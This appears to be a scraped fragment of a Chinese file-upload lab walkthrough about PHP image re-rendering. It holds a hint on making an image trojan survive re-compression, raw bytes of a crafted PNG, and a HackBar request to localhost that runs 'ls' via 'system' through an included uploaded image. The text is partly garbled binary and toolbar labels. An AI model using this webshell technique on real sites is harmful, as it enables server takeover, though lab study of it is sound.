 $im = imagecreatefromjpeg($upload_file);
$im = imagecreatefrompng($upload_file);
$im = imagecreatefromgif($upload_file);
点击查看 “提示”
目前很多网站都会对用户上传的图片再次压缩、裁剪等渲染操作，所以普通的图片马都难逃被渲染的悲剧，那么有没有
那种可以绕过渲染的图片呢？
�PNG IHDR ��� pHYs���+`IDATH�c\attachs hint.html imgs index.php upload
uploadX����s^7�����~
IEND�B`�
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network Style Editor Performance Memory Accessibility Application AdBlock DOM 2
Load URL http://localhost:30011/?0=system&file=./upload/996613198.png
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
1=ls